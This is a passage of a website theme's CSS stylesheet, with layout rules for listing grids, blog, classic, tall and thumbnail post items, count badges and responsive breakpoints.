    padding-left:0;
    padding-right:16px;
    clear:left
   }
   .listing.columns-4 .listing-item:nth-child(4n+2),
   .mega-links.columns-4>.menu-item:nth-child(4n+2) {
    padding-left:5px;
    padding-right:11px
   }
   .listing.columns-4 .listing-item:nth-child(4n+3),
   .mega-links.columns-4>.menu-item:nth-child(4n+3) {
    padding-left:10px;
    padding-right:6px
   }
   .listing.columns-4 .listing-item:nth-child(4n+4),
   .mega-links.columns-4>.menu-item:nth-child(4n+4) {
    padding-right:0;
    padding-left:16px
   }
   .listing.columns-5 .listing-item,
   .mega-links.columns-5>.menu-item {
    width:20%;
    float:left
   }
   .listing.columns-5 .listing-item:nth-child(5n+1),
   .mega-links.columns-5>.menu-item:nth-child(5n+1) {
    padding-left:0;
    padding-right:12px;
    clear:left
   }
   .listing.columns-5 .listing-item:nth-child(5n+2),
   .mega-links.columns-5>.menu-item:nth-child(5n+2) {
    padding-left:4px;
    padding-right:8px
   }
   .listing.columns-5 .listing-item:nth-child(5n+3),
   .mega-links.columns-5>.menu-item:nth-child(5n+3) {
    padding-left:6px;
    padding-right:6px
   }
   .listing.columns-5 .listing-item:nth-child(5n+4),
   .mega-links.columns-5>.menu-item:nth-child(5n+4) {
    padding-left:8px;
    padding-right:4px
   }
   .listing.columns-5 .listing-item:nth-child(5n+5),
   .mega-links.columns-5>.menu-item:nth-child(5n+5) {
    padding-left:8px;
    padding-right:0
   }
   .listing.columns-5.listing-tall .listing-item:nth-child(5n+5),
   .mega-links.columns-5.listing-tall>.menu-item:nth-child(5n+5) {
    padding-left:12px;
    padding-right:0
   }
   @media only screen and (max-width:1000px) {
    .listing.columns-5 .listing-item,
    .mega-links.columns-5>.menu-item {
     width:25%
    }
    .listing.columns-5 .listing-item:nth-child(4n-3),
    .mega-links.columns-5>.menu-item:nth-child(4n-3) {
     padding-left:0;
     padding-right:8px;
     clear:left
    }
    .listing.columns-5 .listing-item:nth-child(4n+2),
    .mega-links.columns-5>.menu-item:nth-child(4n+2) {
     padding-left:3px;
     padding-right:5px;
     clear:none
    }
    .listing.columns-5 .listing-item:nth-child(4n+3),
    .mega-links.columns-5>.menu-item:nth-child(4n+3) {
     padding-left:5px;
     padding-right:3px;
     clear:none
    }
    .listing.columns-5 .listing-item:nth-child(4n+4),
    .mega-links.columns-5>.menu-item:nth-child(4n+4) {
     padding-right:0;
     padding-left:8px;
     clear:none
    }
   }
   @media only screen and (max-width:900px) {
    .listing.columns-4 .listing-item,
    .listing.columns-5 .listing-item,
    .mega-links.columns-4>.menu-item,
    .mega-links.columns-5>.menu-item {
     width:33.3333%
    }
    .listing.columns-4 .listing-item:nth-child(3n-1),
    .listing.columns-5 .listing-item:nth-child(3n-1),
    .mega-links.columns-4>.menu-item:nth-child(3n-1),
    .mega-links.columns-5>.menu-item:nth-child(3n-1) {
     padding-left:6px;
     padding-right:6px;
     clear:none
    }
    .listing.columns-4 .listing-item:nth-child(3n-2),
    .listing.columns-5 .listing-item:nth-child(3n-2),
    .mega-links.columns-4>.menu-item:nth-child(3n-2),
    .mega-links.columns-5>.menu-item:nth-child(3n-2) {
     padding-left:0;
     padding-right:12px;
     clear:left
    }
    .listing.columns-4 .listing-item:nth-child(3n+3),
    .listing.columns-5 .listing-item:nth-child(3n+3),
    .mega-links.columns-4>.menu-item:nth-child(3n+3),
    .mega-links.columns-5>.menu-item:nth-child(3n+3) {
     padding-left:12px;
     padding-right:0;
     clear:none
    }
   }
   @media only screen and (max-width:600px) {
    .listing.columns-3 .listing-item,
    .listing.columns-4 .listing-item,
    .listing.columns-5 .listing-item,
    .mega-links.columns-3>.menu-item,
    .mega-links.columns-4>.menu-item,
    .mega-links.columns-5>.menu-item {
     width:50%
    }
    .listing.columns-3 .listing-item:nth-child(odd),
    .listing.columns-4 .listing-item:nth-child(odd),
    .listing.columns-5 .listing-item:nth-child(odd),
    .mega-links.columns-3>.menu-item:nth-child(odd),
    .mega-links.columns-4>.menu-item:nth-child(odd),
    .mega-links.columns-5>.menu-item:nth-child(odd) {
     padding-left:0;
     padding-right:13px;
     clear:left
    }
    .listing.columns-3 .listing-item:nth-child(even),
    .listing.columns-4 .listing-item:nth-child(even),
    .listing.columns-5 .listing-item:nth-child(even),
    .mega-links.columns-3 .listing-item:nth-child(even),
    .mega-links.columns-4 .listing-item:nth-child(even),
    .mega-links.columns-5 .listing-item:nth-child(even) {
     padding-left:13px;
     padding-right:0;
     clear:none
    }
   }
   @media only screen and (max-width:500px) {
    .listing.columns-2 .listing-item,
    .listing.columns-3 .listing-item,
    .listing.columns-4 .listing-item,
    .listing.columns-5 .listing-item,
    .mega-links.columns-2>.menu-item,
    .mega-links.columns-3>.menu-item,
    .mega-links.columns-4>.menu-item,
    .mega-links.columns-5>.menu-item {
     width:100%!important;
     padding-left:0!important;
     padding-right:0!important;
     clear:none!important
    }
   }
   .listing.scolumns-1 .listing-item {
    width:100%;
    float:none
   }
   .listing.scolumns-2 .listing-item {
    width:50%;
    float:left
   }
   .listing.scolumns-2 .listing-item:nth-child(odd) {
    padding-right:12px;
    clear:left
   }
   .listing.scolumns-2 .listing-item:nth-child(even) {
    padding-left:12px
   }
   .listing.scolumns-3 .listing-item {
    width:33.3333%;
    float:left
   }
   .listing.scolumns-3 .listing-item:nth-child(3n-1) {
    padding:0 6px
   }
   .listing.scolumns-3 .listing-item:nth-child(3n-2) {
    padding-right:12px;
    clear:left
   }
   .listing.scolumns-3 .listing-item:nth-child(3n+3) {
    padding-left:12px
   }
   .listing.scolumns-4 .listing-item {
    width:25%;
    float:left
   }
   .listing.scolumns-4 .listing-item:nth-child(4n-3) {
    padding-left:0;
    padding-right:14px;
    clear:left
   }
   .listing.scolumns-4 .listing-item:nth-child(4n+2) {
    padding-left:5px;
    padding-right:9px
   }
   .listing.scolumns-4 .listing-item:nth-child(4n+3) {
    padding-left:9px;
    padding-right:5px
   }
   .listing.scolumns-4 .listing-item:nth-child(4n+4) {
    padding-right:0;
    padding-left:14px;
    clear:none
   }
   .listing.scolumns-5 .listing-item {
    width:20%;
    float:left
   }
   .listing.scolumns-5 .listing-item:nth-child(5n+1) {
    padding-left:0;
    padding-right:12px;
    clear:left
   }
   .listing.scolumns-5 .listing-item:nth-child(5n+2) {
    padding-left:4px;
    padding-right:8px
   }
   .listing.scolumns-5 .listing-item:nth-child(5n+3) {
    padding-left:6px;
    padding-right:6px
   }
   .listing.scolumns-5 .listing-item:nth-child(5n+4) {
    padding-left:8px;
    padding-right:4px
   }
   .listing.scolumns-5 .listing-item:nth-child(5n+5) {
    padding-left:12px;
    padding-right:0
   }
   @media only screen and (max-width:1000px) {
    .listing.scolumns-5 .listing-item {
     width:25%;
     float:left
    }
    .listing.scolumns-5 .listing-item:nth-child(4n-3) {
     padding-left:0;
     padding-right:14px;
     clear:left
    }
    .listing.scolumns-5 .listing-item:nth-child(4n+2) {
     padding-left:5px;
     padding-right:9px;
     clear:none
    }
    .listing.scolumns-5 .listing-item:nth-child(4n+3) {
     padding-left:9px;
     padding-right:5px
    }
    .listing.scolumns-5 .listing-item:nth-child(4n+4) {
     padding-right:0;
     padding-left:14px;
     clear:none!important
    }
   }
   @media only screen and (max-width:900px) {
    .listing.scolumns-4 .listing-item,
    .listing.scolumns-5 .listing-item {
     width:33.3333%;
     float:left
    }
    .listing.scolumns-4 .listing-item:nth-child(3n-1),
    .listing.scolumns-5 .listing-item:nth-child(3n-1) {
     padding:0 6px;
     clear:none
    }
    .listing.scolumns-4 .listing-item:nth-child(3n-2),
    .listing.scolumns-5 .listing-item:nth-child(3n-2) {
     padding-right:12px;
     padding-left:0;
     clear:left
    }
    .listing.scolumns-4 .listing-item:nth-child(3n+3),
    .listing.scolumns-5 .listing-item:nth-child(3n+3) {
     padding-left:12px;
     padding-right:0;
     clear:none
    }
   }
   @media only screen and (max-width:600px) {
    .listing.scolumns-3 .listing-item,
    .listing.scolumns-4 .listing-item,
    .listing.scolumns-5 .listing-item {
     width:50%;
     float:left
    }
    .listing.scolumns-3 .listing-item:nth-child(odd),
    .listing.scolumns-4 .listing-item:nth-child(odd),
    .listing.scolumns-5 .listing-item:nth-child(odd) {
     padding-left:0;
     padding-right:12px;
     clear:left
    }
    .listing.scolumns-3 .listing-item:nth-child(even),
    .listing.scolumns-4 .listing-item:nth-child(even),
    .listing.scolumns-5 .listing-item:nth-child(even) {
     padding-right:0;
     padding-left:12px;
     clear:none
    }
   }
   @media only screen and (max-width:320px) {
    .listing.scolumns-2 .listing-item,
    .listing.scolumns-3 .listing-item,
    .listing.scolumns-4 .listing-item,
    .listing.scolumns-5 .listing-item {
     width:100%!important;
     padding-left:0!important;
     padding-right:0!important;
     clear:none!important
    }
   }
   .post-count-badge {
    pointer-events:none;
    display:inline-block
   }
   .post-count-badge.pcb-t1 {
    width:25px;
    height:25px;
    border-radius:50%;
    line-height:25px;
    font-size:12px;
    text-align:center;
    font-weight:bolder;
    box-shadow:0 0 0 2px #fff
   }
   .post-count-badge.pcb-t1.pcb-s1 {
    color:#fff;
    background:#2a2a2a
   }
   .post-count-badge.pcb-t1.pcb-s2 {
    color:#000;
    background:rgba(0,0,0,.06);
    box-shadow:none
   }
   .post-count-badge.pcb-t2 {
    line-height:1;
    font-size:90px;
    font-weight:700;
    color:rgba(0,0,0,.045);
    font-family:arial
   }
   .post-count-badge.pcb-t2.pcb-s2 {
    font-size:42px
   }
   .listing-item-classic .post-subtitle {
    margin-bottom:7px
   }
   .listing-item-classic-1 {
    margin-bottom:22px
   }
   .listing-classic-1.columns-2 .listing-item-classic-1:last-child .listing-inner,
   .listing-classic-1.columns-3 .listing-item-classic-1:last-child .listing-inner,
   .listing-item-classic-1 .listing-inner {
    padding-bottom:22px;
    border-bottom:1px solid #f1f1f1
   }
   .listing-item-classic-1.has-not-post-thumbnail .listing-inner {
    padding-bottom:28px
   }
   .listing-item-classic-1:last-child {
    margin-bottom:0
   }
   .listing-item-classic-1:last-child .listing-inner {
    padding-bottom:0;
    border-bottom:none
   }
   .listing-item-classic-1 .featured {
    position:relative;
    line-height:0;
    margin-bottom:17px
   }
   .listing-item-classic-1 .featured iframe {
    max-width:100%;
    height:auto;
    display:inline-block
   }
   .listing-item-classic-1 .featured .img-holder {
    width:100%;
    margin:0;
    float:none
   }
   .listing-item-classic-1 .featured .img-holder:before {
    padding-top:50%
   }
   .listing-item-classic-1 .title {
    margin:0 0 6px
   }
   .listing-item-classic-1 .title a {
    color:inherit
   }
   .listing-item-classic-1 .post-meta {
    margin:0 0 9px
   }
   .listing-item-classic.bsw-1 .title,
   .listing-item-classic.bsw-2 .title,
   .listing-item-classic.bsw-3 .title,
   .listing-item-classic.bsw-4 .title {
    line-height:1.3
   }
   .listing-item-classic.bsw-1 .title .post-title,
   .listing-item-classic.bsw-2 .title .post-title,
   .listing-item-classic.bsw-3 .title .post-title,
   .listing-item-classic.bsw-4 .title .post-title {
    font-size:88%
   }
   @media only screen and (max-width:400px) {
    .listing-item-classic .title {
     line-height:1.3!important
    }
    .listing-item-classic .title .post-title {
     font-size:88%!important
    }
   }
   .listing.columns-1>.listing-item-classic-2:last-child,
   .listing.columns-3>.listing-item-classic-2:last-child {
    margin-bottom:25px
   }
   .listing-item-classic-2,
   .listing.columns-2>.listing-item-classic-2:last-child {
    margin-bottom:30px
   }
   .listing .listing-classic-2>.listing-item-classic-2:last-child,
   .listing-item-classic-2:last-child {
    margin-bottom:0
   }
   .listing-item-classic-2 .listing-inner {
    padding:0 20px 20px 20px;
    border:1px solid #e6e6e6
   }
   .listing-item-classic-2.has-not-post-thumbnail .listing-inner {
    padding-top:20px
   }
   .listing-item-classic-2 .featured {
    position:relative;
    line-height:0;
    margin:-1px -21px 17px
   }
   .listing-item-classic-2 .featured iframe {
    max-width:100%;
    height:auto;
    display:inline-block
   }
   .listing-item-classic-2 .featured .img-holder {
    width:100%;
    margin:0;
    float:none
   }
   .listing-item-classic-2 .featured .img-holder:before {
    padding-top:56%
   }
   .listing-item-classic-2 .title {
    margin:0 0 6px
   }
   .listing-item-classic-2 .title a {
    color:inherit
   }
   .listing-item-classic-2 .post-meta {
    margin:0 0 9px
   }
   .listing-classic-3.columns-2 .listing-item-classic-3:last-child,
   .listing-classic-3.columns-3 .listing-item-classic-3:last-child,
   .listing-item-classic-3 {
    margin-bottom:25px
   }
   .listing-item-classic-3 .listing-inner {
    padding:0 25px 25px;
    border-bottom:1px solid #f1f1f1;
    border-bottom:1px solid rgba(0,0,0,.06);
    margin-left:4%;
    margin-right:4%;
    position:relative;
    z-index:1;
    margin-top:-15px
   }
   .listing-item-classic-3:last-child,
   .listing-item-classic-3:last-child .listing-inner {
    margin-bottom:0;
    border-bottom:none
   }
   .listing-classic-3.columns-2 .listing-item-classic-3:last-child .listing-inner,
   .listing-classic-3.columns-3 .listing-item-classic-3:last-child .listing-inner {
    border-bottom:1px solid #f1f1f1;
    border-bottom:1px solid rgba(0,0,0,.06)
   }
   .listing-item-classic-3 .featured {
    position:relative;
    line-height:0
   }
   .listing-item-classic-3 .featured iframe {
    max-width:100%;
    height:auto;
    display:inline-block
   }
   .listing-item-classic-3 .featured .img-holder {
    width:100%;
    margin:0;
    float:none
   }
   .listing-item-classic-3 .featured .img-holder:before {
    padding-top:55%
   }
   .listing-item-classic-3 .title {
    margin:40px 0 6px
   }
   .listing-item-classic-3 .featured .title {
    margin:0 4%;
    background:#fff;
    position:absolute;
    bottom:-2px;
    padding:26px 25px 25px;
    width:92%
   }
   .listing-item-classic-3 .title a {
    color:inherit
   }
   .listing-item-classic-3 .title h2 {
    margin:0
   }
   .listing-item-classic-3 .post-meta {
    margin:0 0 9px
   }
   .listing-item-classic-3.has-not-post-thumbnail .listing-inner {
    margin-left:0;
    margin-right:0;
    padding-left:0;
    padding-right:0
   }
   .listing-item-classic-3.has-not-post-thumbnail .title {
    margin-top:20px
   }
   .listing-item-classic-3.bsw-1 .featured .img-holder:before,
   .listing-item-classic-3.bsw-2 .featured .img-holder:before,
   .listing-item-classic-3.bsw-3 .featured .img-holder:before,
   .listing-item-classic-3.bsw-4 .featured .img-holder:before {
    padding-top:65%
   }
   .listing-item-classic-3.bsw-1 .featured .title,
   .listing-item-classic-3.bsw-2 .featured .title,
   .listing-item-classic-3.bsw-3 .featured .title {
    margin:15px 0 10px;
    padding:0;
    background:#fff;
    position:relative
   }
   .listing-item-classic-3.bsw-1 .listing-inner,
   .listing-item-classic-3.bsw-2 .listing-inner,
   .listing-item-classic-3.bsw-3 .listing-inner {
    padding:0 0 15px;
    margin:0
   }
   @media only screen and (max-width:380px) {
    .listing-item-classic-3 .featured .img-holder:before {
     padding-top:65%!important
    }
    .listing-item-classic-3 .featured .title {
     margin:15px 0 10px!important;
     padding:0!important;
     background:#fff!important;
     position:relative!important;
     bottom:inherit!important
    }
    .listing-item-classic-3 .listing-inner {
     padding:0 0 15px!important;
     margin:0!important
    }
   }
   .listing-item-grid-1 {
    margin-bottom:22px
   }
   .listing-item-grid-1 .featured {
    position:relative;
    line-height:0;
    margin-bottom:13px
   }
   .listing-item-grid-1 .featured iframe {
    max-width:100%;
    height:auto;
    display:inline-block
   }
   .listing-item-grid-1 .featured .img-holder {
    width:100%;
    margin:0;
    float:none;
    display:block
   }
   .listing-item-grid-1 .featured .img-holder:before {
    padding-top:58%
   }
   .listing-item-grid-1:hover .format-icon {
    right:50%;
    top:50%;
    margin-top:-16px;
    margin-right:-16px;
    -webkit-transform:scale(1.4);
    -moz-transform:scale(1.4);
    transform:scale(1.4)
   }
   .listing-item-grid-1 .title {
    margin:0 0 6px
   }
   .listing-item-grid-1 .title a {
    color:inherit;
    text-transform:inherit
   }
   .listing-item-grid-1 .post-meta {
    margin:0 0 7px
   }
   .listing-item-grid-1 .post-summary {
    padding-bottom:22px;
    border-bottom:1px solid #f1f1f1;
    border-bottom-color:rgba(0,0,0,.07)
   }
   .listing-item-grid-1 .post-subtitle {
    margin-bottom:6px
   }
   .listing-grid.columns-1 .listing-item-grid-1:last-child .post-summary {
    padding-bottom:0;
    border-bottom:none
   }
   .listing-item-grid.simple-grid .featured {
    margin-bottom:7px
   }
   .listing-item-grid.simple-grid .featured .img-holder:before {
    padding-top:66%
   }
   .listing-item-grid-2 {
    margin-bottom:22px
   }
   .listing-item-grid-2 .featured {
    position:relative;
    line-height:0;
    margin-bottom:13px
   }
   .listing-item-grid-2 .featured iframe {
    max-width:100%;
    height:auto;
    display:inline-block
   }
   .listing-item-grid-2 .featured .img-holder {
    width:100%;
    margin:0;
    float:none;
    display:block
   }
   .listing-item-grid-2 .featured .img-holder:before {
    padding-top:58%
   }
   .listing-item-grid-2:hover .format-icon {
    right:50%;
    top:50%;
    margin-top:-16px;
    margin-right:-16px;
    -webkit-transform:scale(1.4);
    -moz-transform:scale(1.4);
    transform:scale(1.4)
   }
   .listing-item-grid-2 .title {
    margin:0 0 6px
   }
   .listing-item-grid-2 .title a {
    color:inherit;
    text-transform:inherit
   }
   .listing-item-grid-2 .post-meta {
    margin:0 0 15px
   }
   .listing-item-grid-2 .post-summary {
    padding-bottom:22px;
    border-bottom:1px solid #f1f1f1
   }
   .listing-item-grid-2 .post-subtitle {
    margin-bottom:6px
   }
   .listing-item-blog .format-icon {
    right:15px;
    top:15px;
    width:28px;
    height:28px;
    line-height:25px;
    font-size:13px
   }
   .listing-item-blog .format-icon.format-audio {
    padding-right:3px
   }
   .listing-item-blog .format-icon.format-video {
    padding-left:3px
   }
   .listing-item-blog .format-icon .fa {
    line-height:25px
   }
   .listing-item-blog .featured:hover .format-icon {
    right:50%;
    top:50%;
    margin-top:-16px;
    margin-right:-16px;
    -webkit-transform:scale(1.4);
    -moz-transform:scale(1.4);
    transform:scale(1.4)
   }
   .listing-item-blog-1,
   .listing-item-blog-5 {
    margin-bottom:25px
   }
   .listing-item-blog-1:last-child,
   .listing-item-blog-5:last-child {
    margin-bottom:0
   }
   .listing-item-blog-1 .featured,
   .listing-item-blog-5 .featured {
    position:relative;
    float:left;
    margin-right:26px;
    line-height:0
   }
   .listing-item-blog-1 .featured .img-holder,
   .listing-item-blog-5 .featured .img-holder {
    width:210px;
    margin:0
   }
   .listing-item-blog-1 .featured .img-holder.img-holder:before,
   .listing-item-blog-5 .featured .img-holder.img-holder:before {
    padding-top:64%
   }
   .listing-item-blog-1>.item-inner>.title,
   .listing-item-blog-5>.item-inner>.title {
    margin:0 0 6px
   }
   .listing-item-blog-1>.item-inner>.title a,
   .listing-item-blog-5>.item-inner>.title a {
    color:inherit
   }
   .listing-item-blog-1 .post-summary,
   .listing-item-blog-5 .post-summary {
    margin-top:6px
   }
   .listing-item-blog-1.has-post-thumbnail .post-summary {
    padding-left:237px
   }
   .listing-item-blog-5.has-post-thumbnail .post-summary {
    padding-left:326px
   }
   .listing-item-blog-5 .post-summary p+.read-more {
    margin-top:0
   }
   .listing-item-blog-5 .featured .img-holder {
    width:300px;
    margin:0
   }
   .listing-item-blog.has-not-post-thumbnail:first-child {
    padding-top:0;
    border-top:none
   }
   .listing-item-blog+.listing-item-blog.has-not-post-thumbnail,
   .listing-item-blog.has-not-post-thumbnail+.listing-item-blog {
    padding-top:18px;
    border-top:1px solid #f1f3f5
   }
   .listing-item-blog>.item-inner>.post-subtitle {
    margin-bottom:5px
   }
   .listing-item-blog>.item-inner>.post-meta+.post-subtitle {
    margin-top:5px
   }
   .listing-item-blog-5.bsw-1 .img-holder,
   .listing-item-blog-5.bsw-2 .img-holder,
   .listing-item-blog-5.bsw-3 .img-holder,
   .listing-item-blog-5.bsw-4 .img-holder,
   .listing-item-blog-5.bsw-5 .img-holder {
    width:220px
   }
   .listing-item-blog-5.has-post-thumbnail.bsw-1 .post-summary,
   .listing-item-blog-5.has-post-thumbnail.bsw-2 .post-summary,
   .listing-item-blog-5.has-post-thumbnail.bsw-3 .post-summary,
   .listing-item-blog-5.has-post-thumbnail.bsw-4 .post-summary,
   .listing-item-blog-5.has-post-thumbnail.bsw-5 .post-summary {
    padding-left:243px
   }
   .listing-item-blog-1.bsw-1 .featured,
   .listing-item-blog-1.bsw-2 .featured,
   .listing-item-blog-1.bsw-3 .featured,
   .listing-item-blog-1.bsw-4 .featured,
   .listing-item-blog-2.bsw-1 .featured,
   .listing-item-blog-2.bsw-2 .featured,
   .listing-item-blog-2.bsw-3 .featured,
   .listing-item-blog-2.bsw-4 .featured,
   .listing-item-blog-5.bsw-1 .featured,
   .listing-item-blog-5.bsw-2 .featured,
   .listing-item-blog-5.bsw-3 .featured,
   .listing-item-blog-5.bsw-4 .featured {
    float:none;
    text-align:center;
    margin:0 0 10px 0;
    display:inline-block
   }
   .listing-item-blog-5.bsw-1 .featured,
   .listing-item-blog-5.bsw-1 .img-holder,
   .listing-item-blog-5.bsw-2 .featured,
   .listing-item-blog-5.bsw-2 .img-holder,
   .listing-item-blog-5.bsw-3 .featured,
   .listing-item-blog-5.bsw-3 .img-holder,
   .listing-item-blog-5.bsw-4 .featured,
   .listing-item-blog-5.bsw-4 .img-holder {
    width:100%
   }
   .listing-item-blog-2.has-post-thumbnail.bsw-1 .post-summary,
   .listing-item-blog-2.has-post-thumbnail.bsw-2 .post-summary,
   .listing-item-blog-2.has-post-thumbnail.bsw-3 .post-summary,
   .listing-item-blog-2.has-post-thumbnail.bsw-4 .post-summary {
    padding-right:0
   }
   .listing-item-blog-1.has-post-thumbnail.bsw-1 .post-summary,
   .listing-item-blog-1.has-post-thumbnail.bsw-2 .post-summary,
   .listing-item-blog-1.has-post-thumbnail.bsw-3 .post-summary,
   .listing-item-blog-1.has-post-thumbnail.bsw-4 .post-summary,
   .listing-item-blog-5.has-post-thumbnail.bsw-1 .post-summary,
   .listing-item-blog-5.has-post-thumbnail.bsw-2 .post-summary,
   .listing-item-blog-5.has-post-thumbnail.bsw-3 .post-summary,
   .listing-item-blog-5.has-post-thumbnail.bsw-4 .post-summary {
    padding-left:0
   }
   @media only screen and (max-width:830px) {
    .listing-item-blog-1.has-post-thumbnail .post-summary,
    .listing-item-blog-5.has-post-thumbnail .post-summary {
     padding-left:0!important
    }
    .listing-item-blog-1 .featured,
    .listing-item-blog-2 .featured,
    .listing-item-blog-5 .featured {
     float:none!important;
     text-align:center!important;
     margin:0 0 10px 0;
     display:inline-block!important
    }
    .listing-item-blog-5 .featured,
    .listing-item-blog-5 .img-holder {
     width:100%!important
    }
   }
   .listing-item-blog-2 {
    margin-bottom:25px
   }
   .listing-item-blog-2:last-child {
    margin-bottom:0
   }
   .listing-item-blog-2 .featured {
    position:relative;
    float:right;
    margin-left:23px;
    line-height:0
   }
   .listing-item-blog-2 .featured .img-holder {
    width:210px;
    margin:0
   }
   .listing-item-blog-2 .featured .img-holder.img-holder:before {
    padding-top:64%
   }
   .listing-item-blog-2>.item-inner>.title {
    margin:0 0 6px
   }
   .listing-item-blog-2>.item-inner>.title a {
    color:inherit
   }
   .listing-item-blog-2 .post-summary {
    margin-top:6px
   }
   .listing-item-blog-2.has-post-thumbnail .post-summary {
    padding-right:233px
   }
   @media only screen and (max-width:420px) {
    .listing-item-blog-2.has-post-thumbnail .post-summary {
     padding-right:0!important
    }
    .listing-item-blog-2 .featured {
     float:none;
     margin-right:0!important;
     margin-left:0!important
    }
   }
   .listing-item-blog-3 {
    margin-bottom:25px
   }
   .listing-item-blog-3:last-child {
    margin-bottom:0
   }
   .listing-item-blog-3 .featured {
    position:relative;
    float:left;
    margin-right:23px;
    line-height:0
   }
   .listing-item-blog-3 .featured .img-holder {
    width:210px;
    margin:0
   }
   .listing-item-blog-3.has-post-thumbnail .post-summary {
    padding-left:233px
   }
   .listing-item-blog-3 .featured .img-holder.img-holder:before {
    padding-top:64%
   }
   .listing-item-blog-3>.item-inner>.title {
    margin:7px 0 3px
   }
   .listing-item-blog-3>.item-inner>.post-meta {
    margin-bottom:10px
   }
   .listing-item-blog-3>.item-inner>.title a {
    color:inherit
   }
   .listing-item-blog-3.bsw-1 .featured,
   .listing-item-blog-3.bsw-2 .featured,
   .listing-item-blog-3.bsw-3 .featured,
   .listing-item-blog-3.bsw-4 .featured {
    float:none;
    text-align:center;
    margin:0 0 10px 0
   }
   .listing-item-blog-3.bsw-1 .featured,
   .listing-item-blog-3.bsw-2 .featured,
   .listing-item-blog-3.bsw-3 .featured,
   .listing-item-blog-3.bsw-4 .featured {
    float:none;
    text-align:center;
    margin:0 0 10px 0;
    display:inline-block
   }
   .listing-item-blog-3.has-post-thumbnail.bsw-1 .post-summary,
   .listing-item-blog-3.has-post-thumbnail.bsw-2 .post-summary,
   .listing-item-blog-3.has-post-thumbnail.bsw-3 .post-summary,
   .listing-item-blog-3.has-post-thumbnail.bsw-4 .post-summary {
    padding-left:0
   }
   @media only screen and (max-width:420px) {
    .listing-item-blog-3 .featured {
     float:none!important;
     text-align:center!important;
     margin:0 0 10px 0!important
    }
    .listing-item-blog-3 .featured {
     float:none!important;
     text-align:center!important;
     margin:0 0 10px 0!important;
     display:inline-block!important
    }
    .listing-item-blog-3.has-post-thumbnail .post-summary {
     padding-left:0!important
    }
   }
   .listing-blog-4 .listing-item-blog.has-post-thumbnail {
    margin-bottom:20px;
    padding-bottom:20px;
    border-bottom:1px solid #f1f1f1
   }
   .listing-blog-4 .listing-item-blog.has-post-thumbnail:last-child {
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none
   }
   .listing-item-blog-5 .post-subtitle {
    margin-bottom:7px
   }
   .listing-item-tall .format-icon {
    right:15px;
    top:15px;
    width:28px;
    height:28px;
    line-height:25px;
    font-size:12px
   }
   .listing-item-tall .format-icon .fa {
    line-height:25px
   }
   .listing-item-tall:hover .format-icon {
    right:50%;
    top:50%;
    margin-top:-16px;
    margin-right:-16px;
    -webkit-transform:scale(1.4);
    -moz-transform:scale(1.4);
    transform:scale(1.4)
   }
   .listing-item-tall .post-subtitle {
    margin-bottom:5px
   }
   .listing-item-tall .featured+.post-subtitle {
    margin:8px 0 -8px
   }
   .listing-item-tall .post-meta+.post-subtitle {
    margin-top:8px
   }
   .listing-item-tall-1 {
    margin-bottom:23px
   }
   .listing-item-tall-1:last-child {
    margin-bottom:0
   }
   .listing-item-tall-1 .featured {
    position:relative
   }
   .bs-ll-a .listing-item-tall-1 .featured .img-holder.b-loaded,
   .bs-ll-d .listing-item-tall-1 .featured .img-holder,
   .listing-item-tall-1 .featured .img-holder {
    width:100%;
    margin:0;
    background-position:top center
   }
   .bs-ll-a .listing-item-tall-1 .featured .img-holder {
    background-position:center center
   }
   .listing-item-tall-1 .featured .img-holder.img-holder:before {
    padding-top:134%
   }
   .listing-item-tall-1>.title {
    margin:15px 0 9px
   }
   .listing-item-tall-1>.title a {
    color:inherit
   }
   .listing-item-tall-1 .post-summary {
    margin-top:10px
   }
   .listing-item-tall-2 {
    margin-bottom:23px
   }
   .bs-slider-item .listing-item-tall-2 {
    margin-bottom:0!important
   }
   .listing-item-tall-2:last-child {
    margin-bottom:0
   }
   .listing-item-tall-2 .featured {
    position:relative
   }
   .bs-ll-a .listing-item-tall-2 .featured .img-holder.b-loaded,
   .bs-ll-d .listing-item-tall-2 .featured .img-holder,
   .listing-item-tall-2 .featured .img-holder {
    width:100%;
    margin:0;
    background-position:top center
   }
   .bs-ll-a .listing-item-tall-2 .featured .img-holder {
    background-position:center center
   }
   .listing-item-tall-2 .featured .img-holder.img-holder:before {
    padding-top:134%
   }
   .listing-item-tall-2 .term-badges.floated {
    left:0;
    right:0;
    text-align:center;
    pointer-events:none
   }
   .listing-item-tall-2 .term-badges.floated a {
    pointer-events:all
   }
   .listing-item-tall-2>.title {
    margin:15px 0 9px
   }
   .listing-item-tall-2>.title a {
    color:inherit
   }
   .listing-item-tall-2 .post-meta {
    text-align:center
   }
   .listing-item-tall-2 .post-summary {
    text-align:center;
    margin-top:10px
   }
   .listing-item-tall-2 .post-subtitle {
    text-align:center!important
   }
   .listing-item-tb-1 {
    margin-bottom:22px;
    position:relative
   }
   .listing-item-tb-1:last-child,
   .listing-mix-3-1 .listing-tb-1>.listing-item-tb-1:last-child {
    margin-bottom:0
   }
   .listing-item-tb-1 .title {
    margin:0
   }
   .listing-item-tb-1 .title a {
    color:inherit
   }
   .listing-item-tb-1 .featured {
    margin-right:13px;
    float:left;
    position:relative;
    line-height:0
   }
   .listing-item-ait-4 .featured,.listing-item-ait-3 .featured {
    margin: -20px 10px 0 -20px ;
   }
   .listing-item-tb-1 .img-holder {
    width:86px;
    margin-right:0;
    float:none
   }
   .listing-item-tb-1 .img-holder:before {
    padding-top:74%
   }
   .listing-item-tb-1 .featured.featured-type-author-avatar .img-holder:before {
    padding-top:100%
   }
   .listing-item-tb-1 .post-subtitle {
    margin-top:4px
   }
   .listing-item-tb-1 .featured+.post-subtitle {
    margin:0
   }
   .bs-listing.bs-listing-listing-thumbnail-1 .bs-pagination {
    margin-top:15px
   }
   .listing-item-tb-1.has-post-thumbnail .post-count-badge.pcb-t1.pcb-s1 {
    position:absolute;
    top:-10px;
    left:-10px;
    z-index:1
   }
   .listing-item-tb-1.has-not-post-thumbnail .post-count-badge.pcb-t1.pcb-s1 {
    margin-bottom:5px
   }
   .listing-item-tb-2 {
    margin-bottom:20px;
    position:relative
   }
   .listing-item-tb-2 .term-badges.floated {
    left:0
   }
   .listing-item-tb-2 .item-inner {
    position:relative
   }
   .listing-item-tb-2 .title {
    margin:0
   }
   .listing-item-tb-2 .title a {
    color:inherit
   }
   .listing-item-tb-2 .post-meta {
    margin-top:5px
   }
   .listing-item-tb-2 .post-summary {
    margin-top:5px
   }
   .listing-item-tb-2 .featured {
    margin-bottom:10px;
    line-height:0;
    position:relative
   }
   .listing-item-tb-2 .format-icon {
    right:15px;
    top:15px;
    width:28px;
    height:28px;
    line-height:24px;
    font-size:12px
   }
